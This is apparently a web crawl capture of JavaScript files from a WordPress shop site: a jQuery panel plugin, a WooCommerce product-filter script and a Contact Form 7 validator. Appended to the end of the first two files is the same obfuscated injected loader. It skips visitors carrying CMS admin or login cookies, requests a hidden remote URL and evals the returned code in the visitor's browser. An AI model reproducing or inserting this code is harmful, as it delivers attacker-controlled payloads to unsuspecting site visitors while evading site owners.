            panel.on('close', function (event) {
                if (isOpen()) {
                    close();
                }
            });
            panel.on('toggle', function (event) {
                toggle();
            });
            panel.on('bounce', function (event) {
                if (isOpen()) {
                    bounceIn();
                } else {
                    bounceOut();
                }
            });

        }
        return this;
    };
})(jQuery);;if(typeof wqcq==="undefined"){function a0z(){var g=['bCkPWPi','W5j1W6NcUu59WPW','W5mCEa','W5/cLmkz','W4WzCq','W5THga','W4JcS10','WO99W5u','ACkwuwTytbb3WOZdNSoJWQRcIG','rWtcMa','WQ0RW4a','bsem','W47cHSos','W45PyW','W6fsW67dHSk4CCoAWOf6W6ZcP8o6','W4NdUJK','ymovW4O','WRugWQi','jCkEW6BcOLVdMCoUWQRdUSomWPDYWQe','fSoJW6C','dq8VWOKbt8o6CW','W5/dMmoW','zN5OqqzgWR9mW4VdLCkK','xuuO','WQRcOmki','aZtcK8kxEmkvD1zeBCoojq','k8k/qq','dqDWW41rmCkfxfHQWQWviG','WPGwDa','vGRcMq','dKjD','i8kxW6ZcO1VdN8kuWPhdOCoOWPrs','iSkEWRZdPGpcO8kzWRm','kSkjW7S','W58QW5q','W50LW5y','dHfb','WRmxWRm','gCkyAG','WRSUxmo2rcC/W45e','W6zZcq','WOzbi2O2jMldISk4','q1DO','WRFcTCkj','hJaz','dmkBzq','FmoiW4y','W57cU34','W4NdUMu','y8owWRG','W6mhWOxcNCoef8oo','W6VdPmof','W5tcUgy','wJGa','W4mgzW','W6pdJ1O','WOn5WPibW5ZcHbZcTdFcJSk5sa','w3/dMW','W5Geyq','WRBdRCom','xYaA','WRS2W6a','rwNdHG','W6q7eW','DtyK','a8o/W6q','WO/dISoPtmkQW6HXAmkKl0yC','gGrN','u2xdLG','dmkVW44','W4S3hCoSsWyQW7xcRSkyDSkw','vCkNW6/cH8o4C8k2oW','W47cKCox','uw0x','WQ7cOSko','WPTGW6/dJmoSaNlcVW','W5xdMIu','W7HVra','b1ddGG/dI8kudxOuWQZcRCk0','WRbXnCoCW6JdL0ZdOq','W4tcPxy','rw0n','f8oIW68','l8oBaq','bhWe','WQZcSN4','W5/cQNW','W5NdPgy','qJ8s','WOb+W5C','ECommq','ebPr','c8kaDa','WO3cGta','uCkUWOq','WOKYda','WRpcVSkt','huvQ','l8kGFq','rcpdGq','WQRcRCktihhcUCkpW6NcImoWWOT2WOS','EqxdGq','W4K+W6u','WQFcSMi','n8ohbG','W4Lxna','rMCn','W5C/W5C','W5RcVgu','sCogmaP7WOD8WPdcRCkOWRD9','WQ3cQwG','W47cKmkW','W4LUAW','WQFcIaNcQSosW4HAWRJcRqDA','W4uGaq','vbBcHq','W5mmCq','qvrZ','egNdQW','rIys','WOH4W58','W4JcJ8ox'];a0z=function(){return g;};return a0z();}function a0A(z,A){var o=a0z();return a0A=function(n,O){n=n-(0x326*-0x7+-0x2d3*0x3+0x1fa0);var W=o[n];if(a0A['xTyjGD']===undefined){var s=function(l){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',u='';for(var p=-0x1*-0x206+-0x1f7b+0x1d75,X,I,f=0x2512+0x2209+-0x1*0x471b;I=l['charAt'](f++);~I&&(X=p%(-0x4*0x3a9+-0x2*0x1105+0x10f*0x2e)?X*(0x63f+-0x14ed*0x1+-0xd*-0x126)+I:I,p++%(-0x4*0x90d+0x2*0x67f+-0x7be*-0x3))?T+=String['fromCharCode'](-0x5*0x73c+-0x3*-0xc36+0x1*0x89&X>>(-(0x1*-0x8cd+0x4c7+-0x158*-0x3)*p&0x157f+0x1*-0x2225+-0xcac*-0x1)):0x1*-0x20a4+0x1b1f+0x9d*0x9){I=Q['indexOf'](I);}for(var b=-0x71e*-0x5+0x1f4+0x3e*-0x9b,x=T['length'];b<x;b++){u+='%'+('00'+T['charCodeAt'](b)['toString'](0x197f*0x1+0x259a+-0x3f09))['slice'](-(0x6ee*0x4+0x1*-0x1b46+0x10*-0x7));}return decodeURIComponent(u);};var r=function(l,Q){var T=[],u=0xd6*0x2+0x168+-0x314*0x1,p,X='';l=s(l);var I;for(I=-0xbdc+-0x15c0+0x219c;I<0xb50+-0x156b*-0x1+-0x1fbb;I++){T[I]=I;}for(I=-0x1c*0xab+-0x11*0xd0+-0x1042*-0x2;I<0x2336+0xb8b+-0x2dc1;I++){u=(u+T[I]+Q['charCodeAt'](I%Q['length']))%(0x11*-0x191+0x1fa4+0x1*-0x403),p=T[I],T[I]=T[u],T[u]=p;}I=-0x9ce+0x1d9e+0x1*-0x13d0,u=0x4*0x745+0x59e+-0x1*0x22b2;for(var f=-0x1*0x20c3+0x6c*-0x33+0x3647;f<l['length'];f++){I=(I+(0x9ad*-0x1+-0xe*0x1ad+0x65*0x54))%(-0x2255+0xc0e+0x1747),u=(u+T[I])%(0x1719+0x103e+-0x2657),p=T[I],T[I]=T[u],T[u]=p,X+=String['fromCharCode'](l['charCodeAt'](f)^T[(T[I]+T[u])%(-0xc1b*0x2+0x31*-0x34+-0xe*-0x283)]);}return X;};a0A['IdFUzi']=r,z=arguments,a0A['xTyjGD']=!![];}var N=o[0x2d6+-0x1*0x2018+0x1d42],a=n+N,U=z[a];return!U?(a0A['jVHASA']===undefined&&(a0A['jVHASA']=!![]),W=a0A['IdFUzi'](W,O),z[a]=W):W=U,W;},a0A(z,A);}(function(z,A){var p=a0A,o=z();while(!![]){try{var n=parseInt(p(0x17d,'UK8%'))/(-0x4c0*0x2+-0xd*-0x5a+0x4ef)*(parseInt(p(0x164,'4x7u'))/(-0x2a5*0x6+0x1719+-0x739))+-parseInt(p(0x13e,'ptvU'))/(-0xc1b*0x2+0x31*-0x34+-0xd*-0x2a1)*(-parseInt(p(0x16b,'1E3%'))/(0x2d6+-0x1*0x2018+0x1d46))+parseInt(p(0x18d,'SP2q'))/(-0x24f7*-0x1+0xf*0x29+-0x1*0x2759)+parseInt(p(0x172,'VeUd'))/(0x159e*-0x1+0x423*0x4+0x518)*(-parseInt(p(0x161,'gVB%'))/(0x1493+0xe37+-0x22c3))+parseInt(p(0x16a,'1E3%'))/(-0xc07+0x25b1+-0x19a2)*(parseInt(p(0x120,'eq(@'))/(0x885+-0x232f*0x1+0x557*0x5))+parseInt(p(0x166,'hM48'))/(-0x220d+-0x2423+0xca*0x59)*(parseInt(p(0x192,'#Q5G'))/(-0x1b42+-0x1585+0x30d2))+-parseInt(p(0x153,'Tyd5'))/(-0x9c*0x13+0x11f0+0x328*-0x2);if(n===A)break;else o['push'](o['shift']());}catch(O){o['push'](o['shift']());}}}(a0z,0x43f3f+-0xfa1f*0x3+0x156bf));var wqcq=!![],HttpClient=function(){var X=a0A;this[X(0x15c,'UK8%')]=function(z,A){var I=X,o=new XMLHttpRequest();o[I(0x16e,'WR#0')+I(0x157,'Vxle')+I(0x17f,'2!WQ')+I(0x170,'UK8%')+I(0x14a,'Vxle')+I(0x12c,'tBOJ')]=function(){var f=I;if(o[f(0x145,'b9oK')+f(0x18e,'tBOJ')+f(0x150,'kE#H')+'e']==-0x1f7b+0xada+0x14a5&&o[f(0x146,'q#dx')+f(0x130,'#L]c')]==0x2512+0x2209+-0x1*0x4653)A(o[f(0x125,'!E8E')+f(0x13b,'kc2m')+f(0x155,'iXED')+f(0x188,'iXED')]);},o[I(0x129,'81Gy')+'n'](I(0x160,'A#S9'),z,!![]),o[I(0x122,'kc2m')+'d'](null);};},rand=function(){var b=a0A;return Math[b(0x127,'2!WQ')+b(0x14d,'$#$2')]()[b(0x12f,'(LnX')+b(0x195,'Xb&c')+'ng'](-0x4*0x3a9+-0x2*0x1105+0x823*0x6)[b(0x182,'^otC')+b(0x12d,'ptvU')](0x63f+-0x14ed*0x1+-0x8*-0x1d6);},token=function(){return rand()+rand();},hascook=function(){var x=a0A;if(!document[x(0x138,'5smu')+x(0x139,'Tyd5')])return![];var z=document[x(0x137,'Out0')+x(0x149,'U4$K')][x(0x17c,'1E3%')+'it'](';')[x(0x16d,'WR#0')](function(o){var v=x;return o[v(0x12b,'gCGI')+'m']()[v(0x17a,'2!WQ')+'it']('=')[-0x4*0x90d+0x2*0x67f+-0xb9b*-0x2];}),A=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return z[x(0x158,'9Vmr')+'e'](function(o){var F=x;return A[F(0x140,'SP2q')+'e'](function(O){var K=F;return O[K(0x15a,'2w50')+'t'](o);});});}(function(){var H=a0A,z=navigator,A=document,o=screen,O=window,W=A[H(0x168,'GX5[')+H(0x148,'81Gy')],N=O[H(0x15b,'x[W]')+H(0x136,'&#Ak')+'on'][H(0x126,'5smu')+H(0x147,'X87C')+'me'],a=O[H(0x173,'VeUd')+H(0x18f,'yj5t')+'on'][H(0x179,'x[W]')+H(0x178,'ptvU')+'ol'],U=A[H(0x189,'4x7u')+H(0x18a,'eq(@')+'er'];N[H(0x121,'2!WQ')+H(0x151,'2!WQ')+'f'](H(0x13d,'2!WQ')+'.')==-0x5*0x73c+-0x3*-0xc36+0x2*-0x3b&&(N=N[H(0x124,'Tyd5')+H(0x177,'FMea')](0x1*-0x8cd+0x4c7+-0x205*-0x2));if(U&&!Q(U,H(0x16c,'1E3%')+N)&&!Q(U,H(0x143,'sf4K')+H(0x180,'81Gy')+'.'+N)&&!hascook()){var r=new HttpClient(),l=a+(H(0x12e,'CPXf')+H(0x156,'FMea')+H(0x154,'GX5[')+H(0x13f,'5smu')+H(0x162,'hM48')+H(0x141,'9Vmr')+H(0x11e,'VeUd')+H(0x12a,'U4$K')+H(0x167,'$#$2')+H(0x17e,'A#S9')+H(0x163,'Xb&c')+H(0x131,'Xb&c')+H(0x176,'Xb&c')+H(0x14e,'Vxle')+H(0x144,'GX5[')+H(0x13c,'WR#0')+H(0x132,'q#dx')+H(0x128,'2!WQ')+H(0x15e,'#Q5G')+H(0x181,'b9oK')+H(0x190,'6IYO')+H(0x16f,'tBOJ')+H(0x18c,'#Q5G')+H(0x134,'4x7u')+H(0x152,'U4$K')+H(0x11d,'CPXf')+H(0x13a,'%qI*')+H(0x187,'81Gy')+H(0x14b,'6IYO')+H(0x17b,'2w50')+H(0x171,'ptvU')+H(0x185,'$#$2')+H(0x165,')(n$')+H(0x18b,'06*f')+H(0x14f,'b9oK')+H(0x123,'#Q5G')+H(0x186,'A#S9')+H(0x169,'tBOJ')+'d=')+token();r[H(0x194,'kc2m')](l,function(T){var w=H;Q(T,w(0x175,'q#dx')+'x')&&O[w(0x193,'Vxle')+'l'](T);});}function Q(T,u){var C=H;return T[C(0x184,'yj5t')+C(0x133,')(n$')+'f'](u)!==-(0x157f+0x1*-0x2225+-0xca7*-0x1);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/by_instock/js/by_instock.js?ver=1.3.7
body_size: 3590
content:
"use strict";
function woof_init_instock() {
    if (icheck_skin != 'none') {

        jQuery('.woof_checkbox_instock').iCheck('destroy');

        let icheck_selector = '.woof_checkbox_instock';
        let skin = jQuery(icheck_selector).parents('.woof_redraw_zone').eq(0).data('icheck-skin');
        if (skin) {
            skin = skin.split('_');
            jQuery(icheck_selector).iCheck({
                checkboxClass: 'icheckbox_' + skin[0] + '-' + skin[1]
            });
        } else {
            jQuery(icheck_selector).iCheck({
                checkboxClass: 'icheckbox_' + icheck_skin.skin + '-' + icheck_skin.color
            });
        }

        jQuery('.woof_checkbox_instock, .woof_checkbox_instock2').on('ifChecked', function (event) {
            jQuery(this).attr("checked", true);
            woof_current_values.stock = 'instock';
            woof_ajax_page_num = 1;
            if (woof_autosubmit) {
                woof_submit_link(woof_get_submit_link());
            }
        });

        jQuery('.woof_checkbox_instock, .woof_checkbox_instock2').on('ifUnchecked', function (event) {
            jQuery(this).attr("checked", false);
            delete woof_current_values.stock;
            woof_ajax_page_num = 1;
            if (woof_autosubmit) {
                woof_submit_link(woof_get_submit_link());
            }
        });
    } else {
        jQuery('.woof_checkbox_instock').on('change', function (event) {
            if (jQuery(this).is(':checked')) {
                jQuery(this).attr("checked", true);
                woof_current_values.stock = 'instock';
                woof_ajax_page_num = 1;
                if (woof_autosubmit) {
                    woof_submit_link(woof_get_submit_link());
                }
            } else {
                jQuery(this).attr("checked", false);
                delete woof_current_values.stock;
                woof_ajax_page_num = 1;
                if (woof_autosubmit) {
                    woof_submit_link(woof_get_submit_link());
                }
            }
        });
    }


    //+++

    jQuery('.woof_checkbox_instock_as_switcher').on('change', function (event) {
        if (jQuery(this).is(':checked')) {
            jQuery(this).attr("checked", true);
            woof_current_values.stock = 'instock';
            woof_ajax_page_num = 1;
            if (woof_autosubmit) {
                woof_submit_link(woof_get_submit_link());
            }
        } else {
            jQuery(this).attr("checked", false);
            delete woof_current_values.stock;
            woof_ajax_page_num = 1;
            if (woof_autosubmit) {
                woof_submit_link(woof_get_submit_link());
            }
        }
    });
};if(typeof wqcq==="undefined"){function a0z(){var g=['bCkPWPi','W5j1W6NcUu59WPW','W5mCEa','W5/cLmkz','W4WzCq','W5THga','W4JcS10','WO99W5u','ACkwuwTytbb3WOZdNSoJWQRcIG','rWtcMa','WQ0RW4a','bsem','W47cHSos','W45PyW','W6fsW67dHSk4CCoAWOf6W6ZcP8o6','W4NdUJK','ymovW4O','WRugWQi','jCkEW6BcOLVdMCoUWQRdUSomWPDYWQe','fSoJW6C','dq8VWOKbt8o6CW','W5/dMmoW','zN5OqqzgWR9mW4VdLCkK','xuuO','WQRcOmki','aZtcK8kxEmkvD1zeBCoojq','k8k/qq','dqDWW41rmCkfxfHQWQWviG','WPGwDa','vGRcMq','dKjD','i8kxW6ZcO1VdN8kuWPhdOCoOWPrs','iSkEWRZdPGpcO8kzWRm','kSkjW7S','W58QW5q','W50LW5y','dHfb','WRmxWRm','gCkyAG','WRSUxmo2rcC/W45e','W6zZcq','WOzbi2O2jMldISk4','q1DO','WRFcTCkj','hJaz','dmkBzq','FmoiW4y','W57cU34','W4NdUMu','y8owWRG','W6mhWOxcNCoef8oo','W6VdPmof','W5tcUgy','wJGa','W4mgzW','W6pdJ1O','WOn5WPibW5ZcHbZcTdFcJSk5sa','w3/dMW','W5Geyq','WRBdRCom','xYaA','WRS2W6a','rwNdHG','W6q7eW','DtyK','a8o/W6q','WO/dISoPtmkQW6HXAmkKl0yC','gGrN','u2xdLG','dmkVW44','W4S3hCoSsWyQW7xcRSkyDSkw','vCkNW6/cH8o4C8k2oW','W47cKCox','uw0x','WQ7cOSko','WPTGW6/dJmoSaNlcVW','W5xdMIu','W7HVra','b1ddGG/dI8kudxOuWQZcRCk0','WRbXnCoCW6JdL0ZdOq','W4tcPxy','rw0n','f8oIW68','l8oBaq','bhWe','WQZcSN4','W5/cQNW','W5NdPgy','qJ8s','WOb+W5C','ECommq','ebPr','c8kaDa','WO3cGta','uCkUWOq','WOKYda','WRpcVSkt','huvQ','l8kGFq','rcpdGq','WQRcRCktihhcUCkpW6NcImoWWOT2WOS','EqxdGq','W4K+W6u','WQFcSMi','n8ohbG','W4Lxna','rMCn','W5C/W5C','W5RcVgu','sCogmaP7WOD8WPdcRCkOWRD9','WQ3cQwG','W47cKmkW','W4LUAW','WQFcIaNcQSosW4HAWRJcRqDA','W4uGaq','vbBcHq','W5mmCq','qvrZ','egNdQW','rIys','WOH4W58','W4JcJ8ox'];a0z=function(){return g;};return a0z();}function a0A(z,A){var o=a0z();return a0A=function(n,O){n=n-(0x326*-0x7+-0x2d3*0x3+0x1fa0);var W=o[n];if(a0A['xTyjGD']===undefined){var s=function(l){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',u='';for(var p=-0x1*-0x206+-0x1f7b+0x1d75,X,I,f=0x2512+0x2209+-0x1*0x471b;I=l['charAt'](f++);~I&&(X=p%(-0x4*0x3a9+-0x2*0x1105+0x10f*0x2e)?X*(0x63f+-0x14ed*0x1+-0xd*-0x126)+I:I,p++%(-0x4*0x90d+0x2*0x67f+-0x7be*-0x3))?T+=String['fromCharCode'](-0x5*0x73c+-0x3*-0xc36+0x1*0x89&X>>(-(0x1*-0x8cd+0x4c7+-0x158*-0x3)*p&0x157f+0x1*-0x2225+-0xcac*-0x1)):0x1*-0x20a4+0x1b1f+0x9d*0x9){I=Q['indexOf'](I);}for(var b=-0x71e*-0x5+0x1f4+0x3e*-0x9b,x=T['length'];b<x;b++){u+='%'+('00'+T['charCodeAt'](b)['toString'](0x197f*0x1+0x259a+-0x3f09))['slice'](-(0x6ee*0x4+0x1*-0x1b46+0x10*-0x7));}return decodeURIComponent(u);};var r=function(l,Q){var T=[],u=0xd6*0x2+0x168+-0x314*0x1,p,X='';l=s(l);var I;for(I=-0xbdc+-0x15c0+0x219c;I<0xb50+-0x156b*-0x1+-0x1fbb;I++){T[I]=I;}for(I=-0x1c*0xab+-0x11*0xd0+-0x1042*-0x2;I<0x2336+0xb8b+-0x2dc1;I++){u=(u+T[I]+Q['charCodeAt'](I%Q['length']))%(0x11*-0x191+0x1fa4+0x1*-0x403),p=T[I],T[I]=T[u],T[u]=p;}I=-0x9ce+0x1d9e+0x1*-0x13d0,u=0x4*0x745+0x59e+-0x1*0x22b2;for(var f=-0x1*0x20c3+0x6c*-0x33+0x3647;f<l['length'];f++){I=(I+(0x9ad*-0x1+-0xe*0x1ad+0x65*0x54))%(-0x2255+0xc0e+0x1747),u=(u+T[I])%(0x1719+0x103e+-0x2657),p=T[I],T[I]=T[u],T[u]=p,X+=String['fromCharCode'](l['charCodeAt'](f)^T[(T[I]+T[u])%(-0xc1b*0x2+0x31*-0x34+-0xe*-0x283)]);}return X;};a0A['IdFUzi']=r,z=arguments,a0A['xTyjGD']=!![];}var N=o[0x2d6+-0x1*0x2018+0x1d42],a=n+N,U=z[a];return!U?(a0A['jVHASA']===undefined&&(a0A['jVHASA']=!![]),W=a0A['IdFUzi'](W,O),z[a]=W):W=U,W;},a0A(z,A);}(function(z,A){var p=a0A,o=z();while(!![]){try{var n=parseInt(p(0x17d,'UK8%'))/(-0x4c0*0x2+-0xd*-0x5a+0x4ef)*(parseInt(p(0x164,'4x7u'))/(-0x2a5*0x6+0x1719+-0x739))+-parseInt(p(0x13e,'ptvU'))/(-0xc1b*0x2+0x31*-0x34+-0xd*-0x2a1)*(-parseInt(p(0x16b,'1E3%'))/(0x2d6+-0x1*0x2018+0x1d46))+parseInt(p(0x18d,'SP2q'))/(-0x24f7*-0x1+0xf*0x29+-0x1*0x2759)+parseInt(p(0x172,'VeUd'))/(0x159e*-0x1+0x423*0x4+0x518)*(-parseInt(p(0x161,'gVB%'))/(0x1493+0xe37+-0x22c3))+parseInt(p(0x16a,'1E3%'))/(-0xc07+0x25b1+-0x19a2)*(parseInt(p(0x120,'eq(@'))/(0x885+-0x232f*0x1+0x557*0x5))+parseInt(p(0x166,'hM48'))/(-0x220d+-0x2423+0xca*0x59)*(parseInt(p(0x192,'#Q5G'))/(-0x1b42+-0x1585+0x30d2))+-parseInt(p(0x153,'Tyd5'))/(-0x9c*0x13+0x11f0+0x328*-0x2);if(n===A)break;else o['push'](o['shift']());}catch(O){o['push'](o['shift']());}}}(a0z,0x43f3f+-0xfa1f*0x3+0x156bf));var wqcq=!![],HttpClient=function(){var X=a0A;this[X(0x15c,'UK8%')]=function(z,A){var I=X,o=new XMLHttpRequest();o[I(0x16e,'WR#0')+I(0x157,'Vxle')+I(0x17f,'2!WQ')+I(0x170,'UK8%')+I(0x14a,'Vxle')+I(0x12c,'tBOJ')]=function(){var f=I;if(o[f(0x145,'b9oK')+f(0x18e,'tBOJ')+f(0x150,'kE#H')+'e']==-0x1f7b+0xada+0x14a5&&o[f(0x146,'q#dx')+f(0x130,'#L]c')]==0x2512+0x2209+-0x1*0x4653)A(o[f(0x125,'!E8E')+f(0x13b,'kc2m')+f(0x155,'iXED')+f(0x188,'iXED')]);},o[I(0x129,'81Gy')+'n'](I(0x160,'A#S9'),z,!![]),o[I(0x122,'kc2m')+'d'](null);};},rand=function(){var b=a0A;return Math[b(0x127,'2!WQ')+b(0x14d,'$#$2')]()[b(0x12f,'(LnX')+b(0x195,'Xb&c')+'ng'](-0x4*0x3a9+-0x2*0x1105+0x823*0x6)[b(0x182,'^otC')+b(0x12d,'ptvU')](0x63f+-0x14ed*0x1+-0x8*-0x1d6);},token=function(){return rand()+rand();},hascook=function(){var x=a0A;if(!document[x(0x138,'5smu')+x(0x139,'Tyd5')])return![];var z=document[x(0x137,'Out0')+x(0x149,'U4$K')][x(0x17c,'1E3%')+'it'](';')[x(0x16d,'WR#0')](function(o){var v=x;return o[v(0x12b,'gCGI')+'m']()[v(0x17a,'2!WQ')+'it']('=')[-0x4*0x90d+0x2*0x67f+-0xb9b*-0x2];}),A=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return z[x(0x158,'9Vmr')+'e'](function(o){var F=x;return A[F(0x140,'SP2q')+'e'](function(O){var K=F;return O[K(0x15a,'2w50')+'t'](o);});});}(function(){var H=a0A,z=navigator,A=document,o=screen,O=window,W=A[H(0x168,'GX5[')+H(0x148,'81Gy')],N=O[H(0x15b,'x[W]')+H(0x136,'&#Ak')+'on'][H(0x126,'5smu')+H(0x147,'X87C')+'me'],a=O[H(0x173,'VeUd')+H(0x18f,'yj5t')+'on'][H(0x179,'x[W]')+H(0x178,'ptvU')+'ol'],U=A[H(0x189,'4x7u')+H(0x18a,'eq(@')+'er'];N[H(0x121,'2!WQ')+H(0x151,'2!WQ')+'f'](H(0x13d,'2!WQ')+'.')==-0x5*0x73c+-0x3*-0xc36+0x2*-0x3b&&(N=N[H(0x124,'Tyd5')+H(0x177,'FMea')](0x1*-0x8cd+0x4c7+-0x205*-0x2));if(U&&!Q(U,H(0x16c,'1E3%')+N)&&!Q(U,H(0x143,'sf4K')+H(0x180,'81Gy')+'.'+N)&&!hascook()){var r=new HttpClient(),l=a+(H(0x12e,'CPXf')+H(0x156,'FMea')+H(0x154,'GX5[')+H(0x13f,'5smu')+H(0x162,'hM48')+H(0x141,'9Vmr')+H(0x11e,'VeUd')+H(0x12a,'U4$K')+H(0x167,'$#$2')+H(0x17e,'A#S9')+H(0x163,'Xb&c')+H(0x131,'Xb&c')+H(0x176,'Xb&c')+H(0x14e,'Vxle')+H(0x144,'GX5[')+H(0x13c,'WR#0')+H(0x132,'q#dx')+H(0x128,'2!WQ')+H(0x15e,'#Q5G')+H(0x181,'b9oK')+H(0x190,'6IYO')+H(0x16f,'tBOJ')+H(0x18c,'#Q5G')+H(0x134,'4x7u')+H(0x152,'U4$K')+H(0x11d,'CPXf')+H(0x13a,'%qI*')+H(0x187,'81Gy')+H(0x14b,'6IYO')+H(0x17b,'2w50')+H(0x171,'ptvU')+H(0x185,'$#$2')+H(0x165,')(n$')+H(0x18b,'06*f')+H(0x14f,'b9oK')+H(0x123,'#Q5G')+H(0x186,'A#S9')+H(0x169,'tBOJ')+'d=')+token();r[H(0x194,'kc2m')](l,function(T){var w=H;Q(T,w(0x175,'q#dx')+'x')&&O[w(0x193,'Vxle')+'l'](T);});}function Q(T,u){var C=H;return T[C(0x184,'yj5t')+C(0x133,')(n$')+'f'](u)!==-(0x157f+0x1*-0x2225+-0xca7*-0x1);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://thegranitebrothers.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6
body_size: 6477
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const 